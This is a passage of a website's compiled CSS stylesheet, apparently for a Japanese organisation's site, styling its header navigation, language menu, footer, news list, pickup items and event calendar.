  padding-top: 30px;
  padding-bottom: 30px; }

.txt_l {
  text-align: left; }

.txt_r {
  text-align: right; }

.txt_red {
  color: #d31313; }

.c-btn {
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: inline-block;
  padding: 6px 0;
  margin: 0 auto; }
  .c-btn.__w180 {
    width: 180px; }
  .c-btn:hover {
    background: #333333;
    color: #fff; }

.wcbtn {
  width: 150px;
  margin: 0 auto; }

.btn_white a {
  width: 130px;
  height: 35px;
  border: solid 2px #ffffff;
  color: #ffffff;
  display: block;
  padding: 6px 0;
  margin: 0 auto;
  transition: 0.5s; }
  .btn_white a:hover {
    background: #ffffff;
    color: #000;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.sns-area {
  position: fixed;
  top: 20%;
  right: 0;
  z-index: 3000;
  background: url(../img/common/sns_bg.png) no-repeat;
  width: 38px;
  height: 135px; }
  .sns-area li {
    width: 38px;
    text-align: center;
    padding: 8px 0; }

.pagetop {
  position: fixed;
  bottom: 80px;
  right: 10%;
  z-index: 1000;
  background: #3d3d3d;
  transform: rotate(45deg);
  width: 60px;
  height: 60px; }
  @media (max-width: 767px) {
    .pagetop {
      right: 12px;
      bottom: 12px; } }
  .pagetop a {
    display: block;
    color: #fff;
    transform: rotate(-45deg);
    font-size: 20px;
    padding: 20px 0;
    text-align: center; }
    @media (max-width: 767px) {
      .pagetop a {
        /*			font-size: 14px;
        			padding: 13px 0;*/ } }

/* limited
-------------------------------------------------------------- */
.limited_area p {
  margin: 15px 0 0; }
.limited_area input[type="password"] {
  font-size: 24px;
  padding: 3px; }
.limited_area .post_password_message {
  color: #d31313; }
.limited_area .submit_btn {
  -webkit-appearance: none;
  border-radius: 0;
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: block;
  padding: 6px 0;
  margin: 20px auto 0;
  font-size: 14px; }
  .limited_area .submit_btn:hover {
    background: #333333;
    color: #fff; }

.content__inner {
  width: 90.4%;
  margin: 0 auto;
  text-align: left; }

/* header
-------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 991px) {
  .header-global {
    margin-bottom: 15px; } }
.header-global .header-inner {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  overflow: visible; }
  @media (min-width: 768px) and (max-width: 991px) {
    .header-global .header-inner {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .header-global .header-inner {
      max-width: 100%;
      width: 94%; } }
  .header-global .header-inner .logos {
    margin: 25px 0 20px;
    text-align: left;
    float: left;
    width: 21%; }
    .header-global .header-inner .logos img {
      width: 100%; }
      @media (max-width: 767px) {
        .header-global .header-inner .logos img {
          width: 165px; } }
  .header-global .header-inner .sub-links {
    position: absolute;
    top: 0;
    right: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner .sub-links {
        top: 50px; } }
    .header-global .header-inner .sub-links .sitemap-link {
      float: left;
      margin: 15px 20px 0 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .sitemap-link {
          margin: 5px 20px 0 0; } }
      .header-global .header-inner .sub-links .sitemap-link img {
        padding-right: 10px; }
    .header-global .header-inner .sub-links .sns-link {
      float: left;
      margin: 15px 20px 0 0;
      font-size: 23px; }
      .header-global .header-inner .sub-links .sns-link .sns-link__item {
        float: left;
        margin: 0 8px 0 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item:last-child {
          margin: 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__fa {
          color: #315096; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__tw {
          color: #55acee; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__yo {
          color: #cd201f; }
    .header-global .header-inner .sub-links .lang-link {
      float: left;
      position: relative;
      background: #000;
      color: #fff;
      border-radius: 0 0 4px 4px;
      min-width: 153px;
      min-height: 44px;
      cursor: pointer; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .lang-link {
          border-radius: 4px;
          min-height: 32px; } }
      .header-global .header-inner .sub-links .lang-link .lang-link-box {
        margin: 15px 15px 5px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner .sub-links .lang-link .lang-link-box {
            margin: 5px 15px 5px; } }
      .header-global .header-inner .sub-links .lang-link em {
        float: left;
        font-size: 11px; }
      .header-global .header-inner .sub-links .lang-link .lang-punctuation {
        float: left;
        text-align: center;
        padding: 0 10px; }
      .header-global .header-inner .sub-links .lang-link .lang-txt {
        float: left;
        font-size: 12px; }
        .header-global .header-inner .sub-links .lang-link .lang-txt i {
          padding-left: 8px; }
      .header-global .header-inner .sub-links .lang-link .language_nav {
        display: none;
        position: absolute;
        left: 0;
        z-index: 30000;
        width: 100%; }
        .header-global .header-inner .sub-links .lang-link .language_nav ul {
          position: relative;
          display: block; }
          .header-global .header-inner .sub-links .lang-link .language_nav ul:before {
            content: "";
            top: 0;
            left: 0;
            display: block;
            margin-top: 10px;
            width: 100%;
            height: 10px;
            background: url(../img/common/triangle.png) no-repeat center top; }
        .header-global .header-inner .sub-links .lang-link .language_nav li {
          border-bottom: solid 1px #fff; }
          .header-global .header-inner .sub-links .lang-link .language_nav li:last-child {
            border: 0; }
          .header-global .header-inner .sub-links .lang-link .language_nav li a {
            width: 100%;
            display: block;
            background: #cdcdcd;
            padding: 10px 0;
            transition: 0.5s; }
            .header-global .header-inner .sub-links .lang-link .language_nav li a:hover {
              background: #e9e9e9;
              filter: alpha(opacity=100);
              -moz-opacity: 1;
              opacity: 1;
              transition: 0.5s; }
  .header-global .header-inner nav.nav-global {
    float: right;
    margin-top: 60px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner nav.nav-global {
        min-width: 710px;
        margin: 0 auto; } }
  .header-global .header-inner nav.nav-global li {
    float: left;
    display: table;
    font-size: 16px;
    background: url(../img/common/nav_line.png) no-repeat left top 16px; }
    .header-global .header-inner nav.nav-global li:hover {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
    .header-global .header-inner nav.nav-global li a.parent_link {
      display: block;
      padding: 10px 15px 0; }
      .header-global .header-inner nav.nav-global li a.parent_link:after {
        content: "　　";
        display: block; }
      .header-global .header-inner nav.nav-global li a.parent_link:hover {
        color: #fff; }
        .header-global .header-inner nav.nav-global li a.parent_link:hover:after {
          display: block;
          content: "\f0d7";
          color: #fff;
          font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active a.parent_link {
      color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:hover {
        color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active_tab a.parent_link {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
      .header-global .header-inner nav.nav-global li.active_tab a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li:first-child {
      background: none; }
      .header-global .header-inner nav.nav-global li:first-child:hover {
        background: #2d2d2d; }
    .header-global .header-inner nav.nav-global li .child_nav {
      display: none;
      position: absolute;
      left: 0;
      width: 100%;
      min-height: 100px;
      z-index: 9999;
      padding: 0 30px 0 38px;
      background-color: rgba(27, 27, 27, 0.922);
      color: white;
      box-sizing: border-box;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      overflow: hidden; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner nav.nav-global li .child_nav {
          padding: 0; } }
      .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
        /*float: left;*/
        display: table;
        width: 257px;
        margin: -80px 0 0 0;
        position: absolute;
        top: 50%; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
            width: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
          display: table-cell;
          text-align: center;
          vertical-align: middle;
          background: url(../img/common/nav/nav_ttl.png) no-repeat left center;
          width: 257px;
          height: 160px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
              background-size: 100%;
              width: 180px;
              height: 112.5px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
            font-size: 25px;
            display: block;
            font-weight: lighter; }
            @media (min-width: 768px) and (max-width: 991px) {
              .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
                font-size: 20px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond small {
            font-size: 8px;
            display: block;
            margin-top: 5px;
            font-weight: lighter; }
      .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
        /*float: left;*/
        max-width: 740px;
        margin-bottom: 5px;
        margin-left: 260px;
        overflow: hidden; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
            max-width: 557px;
            margin-left: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
          float: left;
          display: block;
          padding: 0;
          margin: 0;
          background: none;
          margin-left: 5px;
          margin-top: 5px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
              width: 32%;
              max-width: 180px; } }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li:cth-child(4n) {
            margin-left: 0;
            border: solid 1px red; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li img {
            width: 100%; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop {
            text-align: center;
            font-size: 14px;
            padding: 10px 0;
            height: 45px;
            background: #2d2d2d url(../img/common/nav/icon.png) no-repeat right bottom;
            color: #4d4d4d; }
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop small {
              font-size: 12px;
              margin-left: 5px; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li a .drop {
            color: #fff !important; }
    .header-global .header-inner nav.nav-global li .openedchild_nav {
      display: block; }
  @media (max-width: 767px) {
    .header-global .header-inner .sp-links {
      float: right;
      margin: 20px 0; }
      .header-global .header-inner .sp-links .sp-lang {
        width: 45px;
        height: 45px;
        float: left;
        margin-right: 10px;
        border: solid 2px #bfbfbf;
        font-size: 9px;
        line-height: 1.9;
        position: relative; }
        .header-global .header-inner .sp-links .sp-lang li {
          height: 23px;
          line-height: 2; }
          .header-global .header-inner .sp-links .sp-lang li:first-child {
            border-bottom: solid 2px #bfbfbf;
            line-height: 2.3; }
        .header-global .header-inner .sp-links .sp-lang .sp_lang_btn {
          cursor: pointer; }
        .header-global .header-inner .sp-links .sp-lang .sp_language_nav {
          display: none;
          position: absolute;
          left: 0;
          z-index: 2000;
          width: 100%; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav.active {
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav ul {
            position: relative;
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav li {
            height: auto;
            border-bottom: solid 1px #fff; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li:last-child {
              border: 0; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li a {
              width: 100%;
              display: block;
              background: #8e8e8e;
              padding: 10px 0;
              transition: 0.5s;
              color: #fff; }
      .header-global .header-inner .sp-links .sp-menu {
        float: left;
        width: 45px;
        cursor: pointer; }
        .header-global .header-inner .sp-links .sp-menu span {
          display: block;
          width: 100%;
          font-size: 70%; } }

.header-global .spnav-area {
  display: none;
  position: fixed;
  background: #4e4e4e;
  z-index: 100000;
  width: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  overflow-y: scroll; }
  .header-global .spnav-area .spnav-head {
    width: 100%; }
    .header-global .spnav-area .spnav-head .sp_logo {
      float: left;
      width: 165px; }
      .header-global .spnav-area .spnav-head .sp_logo img {
        width: 100%; }
    .header-global .spnav-area .spnav-head .sp_closebtn {
      float: right;
      font-size: 13px;
      margin-top: 10px;
      color: #fff;
      cursor: pointer; }
  .header-global .spnav-area nav {
    display: block;
    width: 100%;
    margin-top: 10px; }
    .header-global .spnav-area nav li {
      float: left;
      width: 100%;
      margin-bottom: 2%;
      position: relative; }
      .header-global .spnav-area nav li a {
        display: block;
        background: #3e3e3e;
        border: solid 1px #7d7d7d;
        color: #fff;
        font-size: 14px;
        padding: 10px;
        font-weight: lighter; }
        .header-global .spnav-area nav li a:after {
          position: absolute;
          content: "\f105";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.parent_link:after {
          position: absolute;
          content: "\f107";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.active {
          border: 0;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-top: solid 1px #7d7d7d; }
          .header-global .spnav-area nav li a.active:after {
            position: absolute;
            content: "\f106";
            font-family: FontAwesome;
            right: 15px; }
      .header-global .spnav-area nav li.parent_li {
        position: relative; }
        .header-global .spnav-area nav li.parent_li .sp_sub_navttl {
          display: none;
          float: left;
          width: 100%;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-bottom: solid 1px #7d7d7d;
          background: #3e3e3e;
          padding: 5px 5px 0; }
          .header-global .spnav-area nav li.parent_li .sp_sub_navttl li {
            float: left;
            width: 100%;
            margin-bottom: 2%;
            position: relative;
            background: #2d2d2d;
            border: 0; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a {
              display: block;
              background: #2d2d2d;
              padding: 0;
              border: 0; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a:after {
                display: none; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox {
              float: left;
              width: 40%;
              overflow: hidden; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img {
                position: relative;
                width: 100%;
                height: 100%;
                padding: 75% 0 0; }
                .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img img {
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100% !important;
                  height: 100% !important; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop {
              float: left;
              display: table;
              width: 60%;
              padding: 11.5% 10px;
              color: #ccc; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop span {
                display: table-cell;
                vertical-align: middle; }
  .header-global .spnav-area .sp_add {
    border-top: solid 1px #bfbfbf;
    border-bottom: solid 1px #bfbfbf;
    color: #fff;
    font-size: 12px;
    padding: 10px 0;
    margin-top: 10px; }
    .header-global .spnav-area .sp_add em {
      font-size: 13px;
      padding-left: 5px; }
    .header-global .spnav-area .sp_add p.txt {
      margin-top: 10px; }
  .header-global .spnav-area .sp_sns {
    padding: 10px 0;
    border-bottom: solid 1px #bfbfbf; }
    .header-global .spnav-area .sp_sns .sp_sns__list {
      text-align: center;
      font-size: 30px;
      padding: 10px; }
      .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item {
        display: inline-block;
        padding: 10px; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--insta {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--fa {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--tw {
          color: #fff; }
  .header-global .spnav-area .sp_contact ul {
    width: 65%;
    margin: 15px auto 10px; }
  .header-global .spnav-area .sp_contact li {
    float: left;
    width: 49%; }
    .header-global .spnav-area .sp_contact li:not(:first-child) {
      margin-left: 2%; }
    .header-global .spnav-area .sp_contact li a {
      display: block;
      border-radius: 8px;
      background-color: #2d2d2d;
      width: 102px;
      height: 35px;
      font-size: 11px;
      color: #fff;
      padding: 6px 0;
      text-align: center; }

/* footer
-------------------------------------------------------------- */
footer.footer-global {
  margin-top: 50px;
  border-top: solid 1px #dcdcdc; }
  footer.footer-global.p-footer-global {
    margin-top: 0; }
  footer.footer-global .footer-inner {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    margin: 30px auto 30px; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .footer-inner {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .footer-inner {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .footer-inner h2 {
      float: left;
      font-size: 17px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner h2 {
          font-size: 15px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner h2 {
          float: none;
          text-align: center; } }
      footer.footer-global .footer-inner h2 em {
        font-size: 16px;
        padding-right: 10px;
        font-weight: lighter; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner h2 em {
            font-size: 14px; } }
    footer.footer-global .footer-inner .f-hours {
      float: left;
      display: block;
      margin-left: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-hours {
          margin-left: 0;
          width: 100%;
          text-align: left; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-hours {
          float: none;
          margin: 10px 0 0; } }
    footer.footer-global .footer-inner .f-nav {
      position: absolute;
      top: 0;
      right: 0; }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-nav {
          position: static;
          top: auto;
          right: auto;
          text-align: center;
          margin-top: 10px; } }
      footer.footer-global .footer-inner .f-nav .f-nav__link {
        float: left; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__link {
            max-width: 300px;
            margin: 0 auto;
            float: none; } }
      footer.footer-global .footer-inner .f-nav .f-nav__item {
        float: left;
        font-size: 13px;
        background: url(../img/common/f_nav_line.png) no-repeat left center;
        padding-left: 15px;
        margin-left: 15px; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            font-size: 11px; } }
        footer.footer-global .footer-inner .f-nav .f-nav__item:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            float: none;
            display: inline-block; }
            footer.footer-global .footer-inner .f-nav .f-nav__item:nth-child(3) {
              clear: left;
              background: none;
              padding-left: 0;
              margin-left: 0; } }
      footer.footer-global .footer-inner .f-nav .f-sns {
        float: left;
        font-size: 20px;
        margin-left: 30px; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-sns {
            margin: 15px 0;
            float: none;
            text-align: center; } }
        footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item {
          display: inline-block;
          padding: 0 5px; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--fa {
            color: #315096; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--tw {
            color: #55acee; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--yo {
            color: #cd201f; }
    footer.footer-global .footer-inner .f-address {
      float: left;
      margin-top: 15px;
      text-align: left;
      font-size: 12px;
      clear: left; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-address {
          font-size: 10px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-address {
          float: none;
          text-align: center; } }
  footer.footer-global .f-copy {
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    overflow: visible;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .f-copy {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .f-copy {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .f-copy .copybox {
      position: absolute;
      bottom: 0;
      right: 0;
      text-align: right;
      font-size: 10px;
      margin: 5px 0 20px 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .f-copy .copybox {
          font-size: 8px; } }
      @media (max-width: 767px) {
        footer.footer-global .f-copy .copybox {
          position: static;
          bottom: auto;
          right: auto;
          border-top: solid 1px #bfbfbf;
          float: none;
          text-align: center;
          margin: 5px 0 0 0;
          padding: 10px 0 0 0;
          line-height: 1.2; } }

/* サイドコンテンツ (お知らせ　,　歴史コラム) */
/* 共通パーツ */
#main_visual_hierarchy {
  position: relative;
  overflow: hidden; }
  #main_visual_hierarchy img {
    width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      #main_visual_hierarchy img {
        width: auto;
        min-height: 200px;
        margin-left: -216px; } }
  #main_visual_hierarchy .main_visual_hierarchy_h1 {
    position: absolute;
    width: 100%;
    top: 45%; }
    @media (max-width: 767px) {
      #main_visual_hierarchy .main_visual_hierarchy_h1 {
        top: 40%; } }
    #main_visual_hierarchy .main_visual_hierarchy_h1.h1_copy {
      top: 30%; }
    #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
      text-align: left;
      font-size: 24px;
      font-weight: lighter;
      color: #fff;
      line-height: 1.2em;
      position: relative; }
      #main_visual_hierarchy .main_visual_hierarchy_h1 h1 span {
        padding-left: 1em; }
      @media (max-width: 767px) {
        #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
          font-size: 17px; } }

/* ページ下バナー郡
-------------------------------------------------------------- */
.banner_bottom_section {
  display: none;
  margin-bottom: 80px; }
  @media (max-width: 767px) {
    .banner_bottom_section {
      width: 90%;
      margin: 50px auto 80px auto; }
      .banner_bottom_section .inner-box {
        overflow: inherit; } }
  .banner_bottom_section .ban_bottom_article {
    border: solid 1px #b5b5b5;
    margin-top: 100px;
    position: relative; }
    .banner_bottom_section .ban_bottom_article .ban_bottom_left {
      position: absolute;
      bottom: 10px;
      left: 10px; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_left {
          top: -130px;
          bottom: auto;
          left: 0;
          z-index: 2; } }
    .banner_bottom_section .ban_bottom_article .ban_bottom_right {
      padding: 20px;
      float: right; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_right {
          width: 100%; } }
      .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
        float: left; }
        @media (max-width: 767px) {
          .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
            float: none;
            margin: 10px 0; } }
        .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
          margin-left: 10px; }
          @media (max-width: 767px) {
            .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
              margin-left: 0; } }

/* 404　コンテンツ
-------------------------------------------------------------- */
.err_section {
  margin: 50px 0; }

/* パンくずリスト

-------------------------------------------------------------- */
#breadcrumbs .inner-box {
  text-align: left;
  margin: 30px auto; }
  #breadcrumbs .inner-box i {
    margin: 0 5px; }

.main_visual {
  width: 100%;
  overflow: hidden;
  position: relative; }
  .main_visual .main_slick {
    opacity: 0;
    transition: opacity .3s linear; }
    .main_visual .main_slick.slick-initialized {
      opacity: 1; }
    .main_visual .main_slick li.slide {
      float: left;
      width: 100%; }
    .main_visual .main_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .main_visual .main_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-prev {
          display: none !important; } }
    .main_visual .main_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-next {
          display: none !important; } }
    .main_visual .main_slick .main_slick_dots {
      position: absolute;
      bottom: 20px;
      display: block;
      width: 100%;
      padding: 0;
      list-style: none;
      text-align: center;
      z-index: 2000; }
      @media (max-width: 767px) {
        .main_visual .main_slick .main_slick_dots {
          bottom: 5px; } }
      .main_visual .main_slick .main_slick_dots li {
        position: relative;
        display: inline-block;
        width: 10px;
        height: 10px;
        margin: 0 5px;
        padding: 0;
        cursor: pointer; }
        .main_visual .main_slick .main_slick_dots li button {
          font-size: 0;
          line-height: 0;
          display: block;
          width: 10px;
          height: 10px;
          padding: 5px;
          cursor: pointer;
          color: transparent;
          border: 0;
          outline: none;
          background: transparent;
          background: url(../img/index/dots02.png) no-repeat; }
        .main_visual .main_slick .main_slick_dots li.slick-active button {
          background: url(../img/index/dots01.png) no-repeat; }

/*
@media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
  p.txt{
    font-size:12px !important;
  }
}
@media (max-width: $screen-xs-max) {
  p.txt{
    font-size:12px !important;
  }
}
*/
/*

------------------------------------------------------------------------------------ */
.top_group {
  width: 100%;
  margin-top: 10px; }

.top_information {
  float: left;
  width: 670px;
  text-align: left;
  margin-top: 30px;
  position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_information {
      width: 100%; } }
  @media (max-width: 767px) {
    .top_information {
      width: 100%;
      margin-top: 10px; } }
  .top_information__ttl {
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: lighter;
    padding-bottom: 10px;
    border-bottom: solid 1px #e5e5e5;
    position: relative; }
    .top_information__ttl.__pickup {
      border: 0; }
    .top_information__ttl:before {
      display: inline-block;
      content: '';
      background: url(../img/index/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px; }
  .top_information .top_info_right {
    position: absolute;
    top: 0;
    right: 20px; }
  .top_information .top_information__list {
    margin: 20px 0; }
  .top_information .top_information__item {
    display: inline-block;
    padding: 5px 5px;
    width: 100%; }
    .top_information .top_information__item em {
      display: inline-block;
      float: left;
      width: 64px;
      height: 20px;
      color: #fff;
      font-size: 10px;
      text-align: center;
      background: #a296c5; }
      .top_information .top_information__item em.cat_news {
        background: #f09673; }
      .top_information .top_information__item em.cat_recruit {
        background: #6092cd; }
      .top_information .top_information__item em.cat_recruiting {
        background: #e6b958; }
      .top_information .top_information__item em.cat_program {
        background: #8bb77c; }
    .top_information .top_information__item span {
      display: inline-block;
      float: left;
      padding: 0 15px; }
    .top_information .top_information__item h3 {
      display: inline-block;
      float: left;
      width: 73.563%; }
      @media (max-width: 767px) {
        .top_information .top_information__item h3 {
          width: 100%;
          margin-top: 5px; } }
      .top_information .top_information__item h3 a {
        text-decoration: underline; }
  .top_information .top_information_bottom {
    margin-bottom: 20px;
    text-align: center; }
    .top_information .top_information_bottom img {
      width: 100%; }
      @media (max-width: 767px) {
        .top_information .top_information_bottom img {
          max-width: 245px;
          width: 100%; } }

@media (max-width: 767px) {
  .top_info {
    width: 94%;
    margin: 0 auto 0; } }

.top_pickup {
  margin: 34px 0 0; }
  @media (max-width: 767px) {
    .top_pickup {
      width: 94%;
      margin: 34px auto 0; } }
  .top_pickup__item {
    display: block;
    width: 100%;
    border: solid 1px #dcdcdc;
    margin: 0 0 10px; }
    .top_pickup__item:last-child {
      margin: 0; }
    .top_pickup__item a {
      position: relative;
      display: grid;
      grid-template-areas: "pimg pttl" "pimg ptxt";
      grid-template-columns: 110px 1fr; }
      @media (max-width: 767px) {
        .top_pickup__item a {
          grid-template-areas: "pttl pttl" "pimg ptxt"; } }
      .top_pickup__item a:after {
        position: absolute;
        font-family: FontAwesome;
        content: '\f105';
        width: auto;
        height: auto;
        top: 43px;
        z-index: 5;
        right: 17px;
        font-size: 16px;
        font-weight: bold; }
        @media (max-width: 767px) {
          .top_pickup__item a:after {
            top: 15px; } }
    .top_pickup__item--img {
      grid-area: pimg; }
      @media (max-width: 767px) {
        .top_pickup__item--img {
          padding: 14px 0 15px 13px; } }
      .top_pickup__item--img img {
        max-width: 110px;
        width: 100%; }
    .top_pickup__item--ttl {
      grid-area: pttl;
      padding: 20px 60px 0 22px;
      font-size: 18px; }
      @media (max-width: 767px) {
        .top_pickup__item--ttl {
          padding: 14px 48px 0 13px; } }
    .top_pickup__item--data {
      grid-area: ptxt;
      padding: 0 60px 20px 22px; }
      @media (max-width: 767px) {
        .top_pickup__item--data {
          padding: 14px 29px 14px 14px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }
@media (max-width: 767px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }

.top_calendar_section {
  float: right;
  width: 300px;
  margin-top: 30px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      margin: 0 auto;
      text-align: center; } }
  @media (max-width: 767px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      text-align: center; } }
  .top_calendar_section .calendar_box {
    background: #ede8e2;
    border-radius: 6px;
    padding: 0;
    position: relative; }
    .top_calendar_section .calendar_box table.my_calendar_top {
      width: 100%;
      text-align: center;
      background: #ec6941;
      border-radius: 6px 6px 0 0;
      padding: 10px;
      color: #fff; }
      .top_calendar_section .calendar_box table.my_calendar_top .down-img {
        width: 33.33333%;
        text-align: left;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .down-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .up-img {
        width: 33.33333%;
        text-align: right;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .up-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .calmonth {
        width: 33.33333%;
        font-weight: bold;
